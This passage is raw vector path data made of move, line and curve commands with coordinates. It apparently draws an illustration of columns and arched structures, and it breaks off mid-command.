21.933594 76.210938 L 21.933594 73.601562 L 22.335938 73.601562 C 22.351562 73.660156 22.378906 73.714844 22.421875 73.761719 C 22.421875 73.761719 22.421875 73.765625 22.425781 73.765625 C 22.417969 73.773438 22.410156 73.785156 22.40625 73.792969 C 22.289062 73.941406 22.21875 74.175781 22.21875 74.433594 C 22.21875 74.671875 22.28125 74.890625 22.386719 75.042969 M 22.894531 75.140625 C 22.976562 75.210938 23.058594 75.394531 23.058594 75.648438 C 23.058594 75.847656 23.003906 76.039062 22.921875 76.136719 C 22.898438 76.15625 22.886719 76.183594 22.882812 76.210938 L 22.660156 76.210938 C 22.65625 76.183594 22.644531 76.160156 22.628906 76.140625 C 22.542969 76.046875 22.484375 75.851562 22.484375 75.648438 C 22.484375 75.394531 22.566406 75.210938 22.648438 75.140625 C 22.675781 75.117188 22.695312 75.078125 22.695312 75.042969 C 22.695312 75.003906 22.675781 74.964844 22.648438 74.941406 C 22.566406 74.871094 22.484375 74.6875 22.484375 74.433594 C 22.484375 74.230469 22.539062 74.039062 22.625 73.945312 C 22.648438 73.921875 22.699219 73.863281 22.703125 73.777344 C 22.707031 73.738281 22.699219 73.691406 22.664062 73.640625 L 22.878906 73.640625 C 22.84375 73.691406 22.839844 73.738281 22.839844 73.777344 C 22.84375 73.867188 22.898438 73.925781 22.921875 73.949219 C 23.003906 74.042969 23.058594 74.234375 23.058594 74.433594 C 23.058594 74.6875 22.976562 74.871094 22.894531 74.941406 C 22.867188 74.964844 22.851562 75.003906 22.851562 75.042969 C 22.851562 75.078125 22.867188 75.117188 22.894531 75.140625 M 23.859375 75.042969 C 23.753906 75.191406 23.691406 75.410156 23.691406 75.648438 C 23.691406 75.863281 23.742188 76.0625 23.828125 76.210938 L 23.191406 76.210938 C 23.273438 76.0625 23.324219 75.863281 23.324219 75.648438 C 23.324219 75.410156 23.261719 75.191406 23.160156 75.042969 C 23.261719 74.890625 23.324219 74.671875 23.324219 74.433594 C 23.324219 74.164062 23.246094 73.914062 23.117188 73.769531 C 23.117188 73.765625 23.117188 73.765625 23.121094 73.765625 C 23.160156 73.71875 23.191406 73.660156 23.207031 73.601562 L 23.808594 73.601562 C 23.824219 73.660156 23.851562 73.714844 23.894531 73.761719 C 23.894531 73.761719 23.894531 73.765625 23.898438 73.765625 C 23.890625 73.773438 23.882812 73.785156 23.878906 73.792969 C 23.761719 73.941406 23.691406 74.175781 23.691406 74.433594 C 23.691406 74.671875 23.753906 74.890625 23.859375 75.042969 M 24.367188 75.140625 C 24.449219 75.210938 24.53125 75.394531 24.53125 75.648438 C 24.53125 75.847656 24.476562 76.039062 24.394531 76.136719 C 24.371094 76.15625 24.359375 76.183594 24.355469 76.210938 L 24.132812 76.210938 C 24.128906 76.183594 24.117188 76.160156 24.101562 76.140625 C 24.015625 76.046875 23.957031 75.851562 23.957031 75.648438 C 23.957031 75.394531 24.039062 75.210938 24.121094 75.140625 C 24.148438 75.117188 24.164062 75.078125 24.164062 75.042969 C 24.164062 75.003906 24.148438 74.964844 24.121094 74.941406 C 24.039062 74.871094 23.957031 74.6875 23.957031 74.433594 C 23.957031 74.230469 24.011719 74.039062 24.097656 73.945312 C 24.121094 73.921875 24.171875 73.863281 24.175781 73.777344 C 24.175781 73.738281 24.171875 73.691406 24.136719 73.640625 L 24.351562 73.640625 C 24.316406 73.691406 24.3125 73.738281 24.3125 73.777344 C 24.316406 73.867188 24.371094 73.925781 24.394531 73.949219 C 24.476562 74.046875 24.53125 74.234375 24.53125 74.433594 C 24.53125 74.6875 24.449219 74.871094 24.367188 74.941406 C 24.339844 74.964844 24.324219 75.003906 24.324219 75.042969 C 24.324219 75.078125 24.339844 75.117188 24.367188 75.140625 M 25.328125 75.042969 C 25.226562 75.191406 25.164062 75.410156 25.164062 75.648438 C 25.164062 75.863281 25.214844 76.0625 25.296875 76.210938 L 24.664062 76.210938 C 24.746094 76.0625 24.796875 75.863281 24.796875 75.648438 C 24.796875 75.410156 24.734375 75.191406 24.632812 75.042969 C 24.734375 74.890625 24.796875 74.671875 24.796875 74.433594 C 24.796875 74.164062 24.71875 73.914062 24.589844 73.769531 C 24.589844 73.765625 24.589844 73.765625 24.59375 73.765625 C 24.632812 73.71875 24.664062 73.660156 24.679688 73.601562 L 25.28125 73.601562 C 25.296875 73.660156 25.324219 73.714844 25.367188 73.761719 C 25.367188 73.761719 25.367188 73.765625 25.371094 73.765625 C 25.363281 73.773438 25.355469 73.785156 25.351562 73.792969 C 25.234375 73.941406 25.164062 74.175781 25.164062 74.433594 C 25.164062 74.671875 25.226562 74.890625 25.328125 75.042969 M 25.839844 75.140625 C 25.921875 75.210938 26.003906 75.394531 26.003906 75.648438 C 26.003906 75.847656 25.949219 76.039062 25.867188 76.136719 C 25.84375 76.15625 25.832031 76.183594 25.828125 76.210938 L 25.605469 76.210938 C 25.601562 76.183594 25.589844 76.160156 25.574219 76.140625 C 25.488281 76.046875 25.429688 75.851562 25.429688 75.648438 C 25.429688 75.394531 25.511719 75.210938 25.59375 75.140625 C 25.621094 75.117188 25.636719 75.078125 25.636719 75.042969 C 25.636719 75.003906 25.621094 74.964844 25.59375 74.941406 C 25.511719 74.871094 25.429688 74.6875 25.429688 74.433594 C 25.429688 74.230469 25.484375 74.039062 25.570312 73.945312 C 25.59375 73.921875 25.644531 73.863281 25.648438 73.777344 C 25.648438 73.738281 25.644531 73.691406 25.609375 73.640625 L 25.824219 73.640625 C 25.789062 73.691406 25.78125 73.738281 25.785156 73.777344 C 25.789062 73.867188 25.84375 73.925781 25.867188 73.949219 C 25.949219 74.046875 26.003906 74.234375 26.003906 74.433594 C 26.003906 74.6875 25.921875 74.871094 25.839844 74.941406 C 25.8125 74.964844 25.796875 75.003906 25.796875 75.042969 C 25.796875 75.078125 25.8125 75.117188 25.839844 75.140625 M 26.800781 75.042969 C 26.699219 75.191406 26.636719 75.410156 26.636719 75.648438 C 26.636719 75.863281 26.6875 76.0625 26.769531 76.210938 L 26.136719 76.210938 C 26.21875 76.0625 26.269531 75.863281 26.269531 75.648438 C 26.269531 75.410156 26.207031 75.191406 26.101562 75.042969 C 26.207031 74.890625 26.269531 74.671875 26.269531 74.433594 C 26.269531 74.164062 26.191406 73.914062 26.0625 73.769531 C 26.0625 73.765625 26.0625 73.765625 26.0625 73.765625 C 26.105469 73.71875 26.136719 73.660156 26.152344 73.601562 L 26.753906 73.601562 C 26.769531 73.660156 26.796875 73.714844 26.835938 73.761719 C 26.839844 73.761719 26.839844 73.765625 26.84375 73.765625 C 26.835938 73.773438 26.828125 73.785156 26.824219 73.792969 C 26.707031 73.941406 26.636719 74.175781 26.636719 74.433594 C 26.636719 74.671875 26.699219 74.890625 26.800781 75.042969 M 27.3125 75.140625 C 27.394531 75.210938 27.476562 75.394531 27.476562 75.648438 C 27.476562 75.847656 27.421875 76.039062 27.335938 76.136719 C 27.316406 76.15625 27.304688 76.183594 27.300781 76.210938 L 27.078125 76.210938 C 27.074219 76.183594 27.0625 76.160156 27.046875 76.140625 C 26.957031 76.046875 26.902344 75.851562 26.902344 75.648438 C 26.902344 75.394531 26.984375 75.210938 27.066406 75.140625 C 27.09375 75.117188 27.109375 75.078125 27.109375 75.042969 C 27.109375 75.003906 27.09375 74.964844 27.066406 74.941406 C 26.984375 74.871094 26.902344 74.6875 26.902344 74.433594 C 26.902344 74.230469 26.957031 74.039062 27.042969 73.945312 C 27.066406 73.921875 27.117188 73.863281 27.121094 73.777344 C 27.121094 73.738281 27.117188 73.691406 27.082031 73.640625 L 27.296875 73.640625 C 27.261719 73.691406 27.253906 73.738281 27.257812 73.777344 C 27.261719 73.867188 27.316406 73.925781 27.339844 73.949219 C 27.421875 74.042969 27.476562 74.234375 27.476562 74.433594 C 27.476562 74.6875 27.394531 74.871094 27.3125 74.941406 C 27.285156 74.964844 27.265625 75.003906 27.265625 75.042969 C 27.265625 75.078125 27.285156 75.117188 27.3125 75.140625 M 28.273438 75.042969 C 28.171875 75.191406 28.109375 75.410156 28.109375 75.648438 C 28.109375 75.863281 28.160156 76.0625 28.242188 76.210938 L 27.605469 76.210938 C 27.691406 76.0625 27.742188 75.863281 27.742188 75.648438 C 27.742188 75.410156 27.679688 75.191406 27.574219 75.042969 C 27.679688 74.890625 27.742188 74.671875 27.742188 74.433594 C 27.742188 74.164062 27.664062 73.914062 27.535156 73.769531 C 27.535156 73.765625 27.535156 73.765625 27.535156 73.765625 C 27.578125 73.71875 27.609375 73.660156 27.625 73.601562 L 28.226562 73.601562 C 28.242188 73.660156 28.269531 73.714844 28.308594 73.761719 C 28.3125 73.761719 28.3125 73.765625 28.316406 73.765625 C 28.308594 73.773438 28.300781 73.785156 28.296875 73.792969 C 28.179688 73.941406 28.109375 74.175781 28.109375 74.433594 C 28.109375 74.671875 28.171875 74.890625 28.273438 75.042969 M 28.785156 75.140625 C 28.867188 75.210938 28.949219 75.394531 28.949219 75.648438 C 28.949219 75.847656 28.894531 76.039062 28.808594 76.136719 C 28.789062 76.15625 28.777344 76.183594 28.773438 76.210938 L 28.550781 76.210938 C 28.546875 76.183594 28.535156 76.160156 28.519531 76.140625 C 28.429688 76.046875 28.375 75.851562 28.375 75.648438 C 28.375 75.394531 28.457031 75.210938 28.539062 75.140625 C 28.566406 75.117188 28.582031 75.078125 28.582031 75.042969 C 28.582031 75.003906 28.566406 74.964844 28.539062 74.941406 C 28.457031 74.871094 28.375 74.6875 28.375 74.433594 C 28.375 74.230469 28.429688 74.039062 28.515625 73.945312 C 28.539062 73.921875 28.589844 73.863281 28.59375 73.777344 C 28.59375 73.738281 28.585938 73.691406 28.554688 73.640625 L 28.769531 73.640625 C 28.734375 73.691406 28.726562 73.738281 28.730469 73.777344 C 28.730469 73.867188 28.789062 73.925781 28.8125 73.949219 C 28.894531 74.042969 28.949219 74.234375 28.949219 74.433594 C 28.949219 74.6875 28.867188 74.871094 28.785156 74.941406 C 28.757812 74.964844 28.738281 75.003906 28.738281 75.042969 C 28.738281 75.078125 28.757812 75.117188 28.785156 75.140625 M 29.046875 75.042969 C 29.152344 74.890625 29.214844 74.671875 29.214844 74.433594 C 29.214844 74.164062 29.136719 73.914062 29.007812 73.769531 C 29.007812 73.765625 29.007812 73.765625 29.007812 73.765625 C 29.050781 73.71875 29.082031 73.660156 29.097656 73.601562 L 29.5 73.601562 L 29.5 76.210938 L 29.078125 76.210938 C 29.164062 76.0625 29.214844 75.863281 29.214844 75.648438 C 29.214844 75.410156 29.152344 75.191406 29.046875 75.042969 M 29.632812 73.335938 L 21.800781 73.335938 C 21.726562 73.335938 21.667969 73.394531 21.667969 73.46875 L 21.667969 76.210938 L 20.109375 76.210938 L 20.109375 72.574219 L 31.25 72.574219 L 31.25 76.210938 L 29.765625 76.210938 L 29.765625 73.46875 C 29.765625 73.394531 29.707031 73.335938 29.632812 73.335938 M 36.316406 72.773438 L 36.316406 76.210938 L 33.746094 76.210938 L 33.746094 72.773438 Z M 33.746094 72.507812 L 33.746094 53.824219 L 34.410156 53.621094 C 34.824219 53.496094 35.265625 53.496094 35.679688 53.625 L 36.316406 53.824219 L 36.316406 72.507812 Z M 36.410156 53.574219 L 35.757812 53.371094 C 35.292969 53.226562 34.800781 53.226562 34.332031 53.367188 L 33.652344 53.574219 C 33.402344 53.566406 33.199219 53.355469 33.199219 53.097656 C 33.199219 52.835938 33.410156 52.621094 33.671875 52.621094 L 36.390625 52.621094 C 36.652344 52.621094 36.867188 52.835938 36.867188 53.097656 C 36.867188 53.355469 36.664062 53.566406 36.410156 53.574219 M 47.507812 72.773438 L 47.507812 76.210938 L 44.9375 76.210938 L 44.9375 72.773438 Z M 44.9375 72.507812 L 44.9375 53.824219 L 45.601562 53.621094 C 46.019531 53.496094 46.457031 53.496094 46.871094 53.625 L 47.507812 53.824219 L 47.507812 72.507812 Z M 47.601562 53.574219 L 46.949219 53.371094 C 46.484375 53.226562 45.992188 53.226562 45.527344 53.367188 L 44.847656 53.574219 C 44.59375 53.566406 44.390625 53.355469 44.390625 53.097656 C 44.390625 52.835938 44.601562 52.621094 44.863281 52.621094 L 47.585938 52.621094 C 47.84375 52.621094 48.058594 52.835938 48.058594 53.097656 C 48.058594 53.355469 47.855469 53.566406 47.601562 53.574219 M 58.632812 62.964844 L 56.023438 62.964844 C 55.949219 62.964844 55.890625 63.023438 55.890625 63.097656 L 55.890625 72.308594 L 55.460938 72.308594 L 55.460938 63.097656 C 55.460938 63.023438 55.402344 62.964844 55.328125 62.964844 L 52.632812 62.964844 C 52.558594 62.964844 52.5 63.023438 52.5 63.097656 L 52.5 72.308594 L 52.167969 72.308594 L 52.167969 58.902344 L 59.164062 58.902344 L 59.164062 72.308594 L 58.765625 72.308594 L 58.765625 63.097656 C 58.765625 63.023438 58.707031 62.964844 58.632812 62.964844 M 59.296875 58.640625 L 52.035156 58.640625 C 51.964844 58.640625 51.902344 58.699219 51.902344 58.769531 L 51.902344 72.308594 L 51.203125 72.308594 L 51.203125 57.9375 L 60.128906 57.9375 L 60.128906 72.308594 L 59.429688 72.308594 L 59.429688 58.769531 C 59.429688 58.699219 59.367188 58.640625 59.296875 58.640625 M 51.171875 56.371094 L 60.128906 56.371094 L 60.128906 57.671875 L 51.171875 57.671875 Z M 61.210938 58.371094 L 60.394531 58.371094 L 60.394531 56.371094 L 61.210938 56.371094 Z M 50.90625 58.371094 L 50.085938 58.371094 L 50.085938 56.371094 L 50.90625 56.371094 Z M 49.382812 56.105469 L 49.382812 55.609375 C 49.5 55.476562 49.980469 54.960938 50.851562 54.449219 C 51.441406 54.105469 52.09375 53.828125 52.789062 53.628906 C 53.65625 53.382812 54.597656 53.257812 55.582031 53.257812 C 56.566406 53.257812 57.511719 53.382812 58.390625 53.628906 C 59.09375 53.828125 59.757812 54.105469 60.363281 54.449219 C 61.253906 54.957031 61.757812 55.472656 61.882812 55.609375 L 61.882812 56.105469 Z M 52.339844 75.042969 C 52.234375 75.191406 52.171875 75.410156 52.171875 75.648438 C 52.171875 75.863281 52.222656 76.0625 52.304688 76.210938 L 51.886719 76.210938 L 51.886719 73.601562 L 52.289062 73.601562 C 52.304688 73.660156 52.332031 73.714844 52.375 73.761719 C 52.375 73.761719 52.375 73.765625 52.378906 73.765625 C 52.371094 73.773438 52.363281 73.785156 52.359375 73.792969 C 52.242188 73.941406 52.171875 74.175781 52.171875 74.433594 C 52.171875 74.671875 52.234375 74.890625 52.339844 75.042969 M 52.847656 75.140625 C 52.929688 75.210938 53.011719 75.394531 53.011719 75.648438 C 53.011719 75.847656 52.957031 76.039062 52.875 76.136719 C 52.851562 76.15625 52.839844 76.183594 52.835938 76.210938 L 52.613281 76.210938 C 52.609375 76.183594 52.597656 76.160156 52.582031 76.140625 C 52.496094 76.046875 52.4375 75.851562 52.4375 75.648438 C 52.4375 75.394531 52.519531 75.210938 52.601562 75.140625 C 52.628906 75.117188 52.644531 75.078125 52.644531 75.042969 C 52.644531 75.003906 52.628906 74.964844 52.601562 74.941406 C 52.519531 74.871094 52.4375 74.6875 52.4375 74.433594 C 52.4375 74.230469 52.492188 74.039062 52.578125 73.945312 C 52.601562 73.921875 52.652344 73.863281 52.65625 73.777344 C 52.65625 73.738281 52.652344 73.691406 52.617188 73.640625 L 52.832031 73.640625 C 52.796875 73.691406 52.789062 73.738281 52.792969 73.777344 C 52.796875 73.867188 52.851562 73.925781 52.875 73.949219 C 52.957031 74.042969 53.011719 74.234375 53.011719 74.433594 C 53.011719 74.6875 52.929688 74.871094 52.847656 74.941406 C 52.820312 74.964844 52.804688 75.003906 52.804688 75.042969 C 52.804688 75.078125 52.820312 75.117188 52.847656 75.140625 M 53.808594 75.042969 C 53.707031 75.191406 53.644531 75.410156 53.644531 75.648438 C 53.644531 75.863281 53.695312 76.0625 53.777344 76.210938 L 53.144531 76.210938 C 53.226562 76.0625 53.277344 75.863281 53.277344 75.648438 C 53.277344 75.410156 53.214844 75.191406 53.113281 75.042969 C 53.214844 74.890625 53.277344 74.671875 53.277344 74.433594 C 53.277344 74.164062 53.199219 73.914062 53.070312 73.769531 C 53.070312 73.765625 53.070312 73.765625 53.070312 73.765625 C 53.113281 73.71875 53.144531 73.660156 53.160156 73.601562 L 53.761719 73.601562 C 53.777344 73.660156 53.804688 73.714844 53.847656 73.761719 C 53.847656 73.761719 53.847656 73.765625 53.851562 73.765625 C 53.84375 73.773438 53.835938 73.785156 53.832031 73.792969 C 53.714844 73.941406 53.644531 74.175781 53.644531 74.433594 C 53.644531 74.671875 53.707031 74.890625 53.808594 75.042969 M 54.320312 75.140625 C 54.402344 75.210938 54.484375 75.394531 54.484375 75.648438 C 54.484375 75.847656 54.429688 76.039062 54.34375 76.136719 C 54.324219 76.15625 54.3125 76.183594 54.308594 76.210938 L 54.085938 76.210938 C 54.082031 76.183594 54.070312 76.160156 54.054688 76.140625 C 53.964844 76.046875 53.910156 75.851562 53.910156 75.648438 C 53.910156 75.394531 53.992188 75.210938 54.074219 75.140625 C 54.101562 75.117188 54.117188 75.078125 54.117188 75.042969 C 54.117188 75.003906 54.101562 74.964844 54.074219 74.941406 C 53.992188 74.871094 53.910156 74.6875 53.910156 74.433594 C 53.910156 74.230469 53.964844 74.039062 54.050781 73.945312 C 54.074219 73.921875 54.125 73.863281 54.128906 73.777344 C 54.128906 73.738281 54.125 73.691406 54.089844 73.640625 L 54.304688 73.640625 C 54.269531 73.691406 54.261719 73.738281 54.265625 73.777344 C 54.269531 73.867188 54.324219 73.925781 54.347656 73.949219 C 54.429688 74.046875 54.484375 74.234375 54.484375 74.433594 C 54.484375 74.6875 54.402344 74.871094 54.320312 74.941406 C 54.292969 74.964844 54.273438 75.003906 54.273438 75.042969 C 54.273438 75.078125 54.292969 75.117188 54.320312 75.140625 M 55.28125 75.042969 C 55.179688 75.191406 55.117188 75.410156 55.117188 75.648438 C 55.117188 75.863281 55.167969 76.0625 55.25 76.210938 L 54.613281 76.210938 C 54.699219 76.0625 54.75 75.863281 54.75 75.648438 C 54.75 75.410156 54.6875 75.191406 54.582031 75.042969 C 54.6875 74.890625 54.75 74.671875 54.75 74.433594 C 54.75 74.164062 54.671875 73.914062 54.542969 73.769531 C 54.542969 73.765625 54.542969 73.765625 54.542969 73.765625 C 54.585938 73.71875 54.617188 73.660156 54.632812 73.601562 L 55.234375 73.601562 C 55.25 73.660156 55.277344 73.714844 55.316406 73.761719 C 55.320312 73.761719 55.320312 73.765625 55.324219 73.765625 C 55.316406 73.773438 55.308594 73.785156 55.304688 73.792969 C 55.1875 73.941406 55.117188 74.175781 55.117188 74.433594 C 55.117188 74.671875 55.179688 74.890625 55.28125 75.042969 M 55.792969 75.140625 C 55.875 75.210938 55.957031 75.394531 55.957031 75.648438 C 55.957031 75.847656 55.902344 76.039062 55.816406 76.136719 C 55.796875 76.15625 55.785156 76.183594 55.78125 76.210938 L 55.558594 76.210938 C 55.554688 76.183594 55.542969 76.160156 55.527344 76.140625 C 55.4375 76.046875 55.382812 75.851562 55.382812 75.648438 C 55.382812 75.394531 55.464844 75.210938 55.546875 75.140625 C 55.574219 75.117188 55.589844 75.078125 55.589844 75.042969 C 55.589844 75.003906 55.574219 74.964844 55.546875 74.941406 C 55.464844 74.871094 55.382812 74.6875 55.382812 74.433594 C 55.382812 74.230469 55.4375 74.039062 55.523438 73.945312 C 55.546875 73.921875 55.597656 73.863281 55.601562 73.777344 C 55.601562 73.738281 55.597656 73.691406 55.5625 73.640625 L 55.777344 73.640625 C 55.742188 73.691406 55.734375 73.738281 55.738281 73.777344 C 55.738281 73.867188 55.796875 73.925781 55.820312 73.949219 C 55.902344 74.046875 55.957031 74.234375 55.957031 74.433594 C 55.957031 74.6875 55.875 74.871094 55.792969 74.941406 C 55.765625 74.964844 55.746094 75.003906 55.746094 75.042969 C 55.746094 75.078125 55.765625 75.117188 55.792969 75.140625 M 56.753906 75.042969 C 56.652344 75.191406 56.589844 75.410156 56.589844 75.648438 C 56.589844 75.863281 56.640625 76.0625 56.722656 76.210938 L 56.085938 76.210938 C 56.171875 76.0625 56.222656 75.863281 56.222656 75.648438 C 56.222656 75.410156 56.160156 75.191406 56.054688 75.042969 C 56.160156 74.890625 56.222656 74.671875 56.222656 74.433594 C 56.222656 74.164062 56.144531 73.914062 56.015625 73.769531 C 56.015625 73.765625 56.015625 73.765625 56.015625 73.765625 C 56.058594 73.71875 56.089844 73.660156 56.105469 73.601562 L 56.707031 73.601562 C 56.722656 73.660156 56.75 73.714844 56.789062 73.761719 C 56.792969 73.761719 56.792969 73.765625 56.796875 73.765625 C 56.789062 73.773438 56.78125 73.785156 56.777344 73.792969 C 56.660156 73.941406 56.589844 74.175781 56.589844 74.433594 C 56.589844 74.671875 56.652344 74.890625 56.753906 75.042969 M 57.265625 75.140625 C 57.347656 75.210938 57.429688 75.394531 57.429688 75.648438 C 57.429688 75.847656 57.375 76.039062 57.289062 76.136719 C 57.269531 76.15625 57.257812 76.183594 57.253906 76.210938 L 57.03125 76.210938 C 57.027344 76.183594 57.015625 76.160156 56.996094 76.140625 C 56.910156 76.046875 56.855469 75.851562 56.855469 75.648438 C 56.855469 75.394531 56.9375 75.210938 57.019531 75.140625 C 57.046875 75.117188 57.0625 75.078125 57.0625 75.042969 C 57.0625 75.003906 57.046875 74.964844 57.019531 74.941406 C 56.9375 74.871094 56.855469 74.6875 56.855469 74.433594 C 56.855469 74.230469 56.910156 74.039062 56.996094 73.945312 C 57.019531 73.921875 57.070312 73.863281 57.074219 73.777344 C 57.074219 73.738281 57.066406 73.691406 57.035156 73.640625 L 57.25 73.640625 C 57.214844 73.691406 57.207031 73.738281 57.210938 73.777344 C 57.210938 73.867188 57.269531 73.925781 57.292969 73.949219 C 57.375 74.042969 57.429688 74.234375 57.429688 74.433594 C 57.429688 74.6875 57.347656 74.871094 57.265625 74.941406 C 57.238281 74.964844 57.21875 75.003906 57.21875 75.042969 C 57.21875 75.078125 57.238281 75.117188 57.265625 75.140625 M 58.226562 75.042969 C 58.125 75.191406 58.0625 75.410156 58.0625 75.648438 C 58.0625 75.863281 58.113281 76.0625 58.195312 76.210938 L 57.558594 76.210938 C 57.644531 76.0625 57.695312 75.863281 57.695312 75.648438 C 57.695312 75.410156 57.632812 75.191406 57.527344 75.042969 C 57.632812 74.890625 57.695312 74.671875 57.695312 74.433594 C 57.695312 74.164062 57.617188 73.914062 57.488281 73.769531 C 57.488281 73.765625 57.488281 73.765625 57.488281 73.765625 C 57.53125 73.71875 57.5625 73.660156 57.578125 73.601562 L 58.179688 73.601562 C 58.195312 73.660156 58.222656 73.714844 58.261719 73.761719 C 58.265625 73.761719 58.265625 73.765625 58.269531 73.765625 C 58.257812 73.773438 58.253906 73.785156 58.246094 73.792969 C 58.132812 73.941406 58.0625 74.175781 58.0625 74.433594 C 58.0625 74.671875 58.125 74.890625 58.226562 75.042969 M 58.738281 75.140625 C 58.820312 75.210938 58.902344 75.394531 58.902344 75.648438 C 58.902344 75.847656 58.847656 76.039062 58.761719 76.136719 C 58.742188 76.15625 58.730469 76.183594 58.726562 76.210938 L 58.503906 76.210938 C 58.5 76.183594 58.488281 76.160156 58.46875 76.140625 C 58.382812 76.046875 58.328125 75.851562 58.328125 75.648438 C 58.328125 75.394531 58.410156 75.210938 58.488281 75.140625 C 58.519531 75.117188 58.535156 75.078125 58.535156 75.042969 C 58.535156 75.003906 58.519531 74.964844 58.488281 74.941406 C 58.410156 74.871094 58.328125 74.6875 58.328125 74.433594 C 58.328125 74.230469 58.382812 74.039062 58.46875 73.945312 C 58.492188 73.921875 58.542969 73.863281 58.546875 73.777344 C 58.546875 73.738281 58.539062 73.691406 58.507812 73.640625 L 58.722656 73.640625 C 58.6875 73.691406 58.679688 73.738281 58.683594 73.777344 C 58.683594 73.867188 58.738281 73.925781 58.761719 73.949219 C 58.847656 74.042969 58.902344 74.234375 58.902344 74.433594 C 58.902344 74.6875 58.820312 74.871094 58.738281 74.941406 C 58.710938 74.964844 58.691406 75.003906 58.691406 75.042969 C 58.691406 75.078125 58.710938 75.117188 58.738281 75.140625 M 59 75.042969 C 59.105469 74.890625 59.164062 74.671875 59.164062 74.433594 C 59.164062 74.164062 59.089844 73.914062 58.957031 73.769531 C 58.960938 73.765625 58.960938 73.765625 58.960938 73.765625 C 59.003906 73.71875 59.035156 73.660156 59.046875 73.601562 L 59.453125 73.601562 L 59.453125 76.210938 L 59.03125 76.210938 C 59.117188 76.0625 59.164062 75.863281 59.164062 75.648438 C 59.164062 75.410156 59.105469 75.191406 59 75.042969 M 59.585938 73.335938 L 51.753906 73.335938 C 51.679688 73.335938 51.621094 73.394531 51.621094 73.46875 L 51.621094 76.210938 L 50.0625 76.210938 L 50.0625 72.574219 L 61.203125 72.574219 L 61.203125 76.210938 L 59.71875 76.210938 L 59.71875 73.46875 C 59.71875 73.394531 59.660156 73.335938 59.585938 73.335938 M 66.214844 72.773438 L 66.214844 76.214844 L 63.644531 76.214844 L 63.644531 72.773438 Z M 63.644531 72.507812 L 63.644531 53.824219 L 64.304688 53.621094 C 64.722656 53.496094 65.160156 53.496094 65.574219 53.625 L 66.214844 53.824219 L 66.214844 72.507812 Z M 66.308594 53.574219 L 65.652344 53.371094 C 65.1875 53.226562 64.695312 53.226562 64.230469 53.367188 L 63.550781 53.574219 C 63.296875 53.566406 63.09375 53.355469 63.09375 53.097656 C 63.09375 52.835938 63.308594 52.621094 63.566406 52.621094 L 66.289062 52.621094 C 66.550781 52.621094 66.761719 52.835938 66.761719 53.097656 C 66.761719 53.355469 66.558594 53.566406 66.308594 53.574219 M 77.367188 72.773438 L 77.367188 76.214844 L 74.796875 76.214844 L 74.796875 72.773438 Z M 74.796875 72.507812 L 74.796875 53.824219 L 75.460938 53.621094 C 75.875 53.496094 76.316406 53.496094 76.730469 53.625 L 77.367188 53.824219 L 77.367188 72.507812 Z M 77.460938 53.574219 L 76.808594 53.371094 C 76.34375 53.226562 75.851562 53.226562 75.382812 53.367188 L 74.703125 53.574219 C 74.453125 53.566406 74.25 53.355469 74.25 53.097656 C 74.25 52.835938 74.460938 52.621094 74.722656 52.621094 L 77.441406 52.621094 C 77.703125 52.621094 77.914062 52.835938 77.914062 53.097656 C 77.914062 53.355469 77.714844 53.566406 77.460938 53.574219 M 81.929688 58.902344 L 88.921875 58.902344 L 88.921875 72.308594 L 81.929688 72.308594 Z M 89.054688 58.640625 L 81.796875 58.640625 C 81.722656 58.640625 81.664062 58.699219 81.664062 58.769531 L 81.664062 72.308594 L 80.964844 72.308594 L 80.964844 57.9375 L 89.886719 57.9375 L 89.886719 72.308594 L 89.1875 72.308594 L 89.1875 58.769531 C 89.1875 58.699219 89.128906 58.640625 89.054688 58.640625 M 80.929688 56.371094 L 89.886719 56.371094 L 89.886719 57.671875 L 80.929688 57.671875 Z M 90.972656 58.371094 L 90.152344 58.371094 L 90.152344 56.371094 L 90.972656 56.371094 Z M 80.664062 58.371094 L 79.847656 58.371094 L 79.847656 56.371094 L 80.664062 56.371094 Z M 79.144531 56.105469 L 79.144531 55.609375 C 79.257812 55.476562 79.742188 54.960938 80.613281 54.449219 C 81.203125 54.105469 81.855469 53.828125 82.546875 53.628906 C 83.417969 53.382812 84.355469 53.257812 85.34375 53.257812 C 86.328125 53.257812 87.273438 53.382812 88.152344 53.628906 C 88.855469 53.828125 89.519531 54.105469 90.125 54.449219 C 91.011719 54.957031 91.515625 55.472656 91.640625 55.609375 L 91.640625 56.105469 Z M 82.097656 75.042969 C 81.996094 75.191406 81.933594 75.410156 81.933594 75.648438 C 81.933594 75.863281 81.980469 76.0625 82.066406 76.210938 L 81.644531 76.210938 L 81.644531 73.601562 L 82.050781 73.601562 C 82.066406 73.660156 82.09375 73.714844 82.132812 73.761719 C 82.136719 73.761719 82.136719 73.765625 82.136719 73.765625 C 82.128906 73.773438 82.125 73.785156 82.117188 73.792969 C 82 73.941406 81.933594 74.175781 81.933594 74.433594 C 81.933594 74.671875 81.996094 74.890625 82.097656 75.042969 M 82.609375 75.140625 C 82.691406 75.210938 82.769531 75.394531 82.769531 75.648438 C 82.769531 75.847656 82.71875 76.039062 82.632812 76.136719 C 82.613281 76.15625 82.597656 76.183594 82.59375 76.210938 L 82.375 76.210938 C 82.371094 76.183594 82.359375 76.160156 82.339844 76.140625 C 82.253906 76.046875 82.199219 75.851562 82.199219 75.648438 C 82.199219 75.394531 82.28125 75.210938 82.359375 75.140625 C 82.390625 75.117188 82.40625 75.078125 82.40625 75.042969 C 82.40625 75.003906 82.390625 74.964844 82.359375 74.941406 C 82.28125 74.871094 82.199219 74.6875 82.199219 74.433594 C 82.199219 74.230469 82.253906 74.039062 82.339844 73.945312 C 82.363281 73.921875 82.414062 73.863281 82.417969 73.777344 C 82.417969 73.738281 82.410156 73.691406 82.378906 73.640625 L 82.589844 73.640625 C 82.558594 73.691406 82.550781 73.738281 82.550781 73.777344 C 82.554688 73.867188 82.609375 73.925781 82.632812 73.949219 C 82.71875 74.042969 82.769531 74.234375 82.769531 74.433594 C 82.769531 74.6875 82.691406 74.871094 82.609375 74.941406 C 82.578125 74.964844 82.5625 75.003906 82.5625 75.042969 C 82.5625 75.078125 82.578125 75.117188 82.609375 75.140625 M 83.570312 75.042969 C 83.464844 75.191406 83.40625 75.410156 83.40625 75.648438 C 83.40625 75.863281 83.453125 76.0625 83.539062 76.210938 L 82.902344 76.210938 C 82.988281 76.0625 83.035156 75.863281 83.035156 75.648438 C 83.035156 75.410156 82.976562 75.191406 82.871094 75.042969 C 82.976562 74.890625 83.035156 74.671875 83.035156 74.433594 C 83.035156 74.164062 82.957031 73.914062 82.828125 73.769531 C 82.832031 73.765625 82.832031 73.765625 82.832031 73.765625 C 82.875 73.71875 82.902344 73.660156 82.917969 73.601562 L 83.523438 73.601562 C 83.539062 73.660156 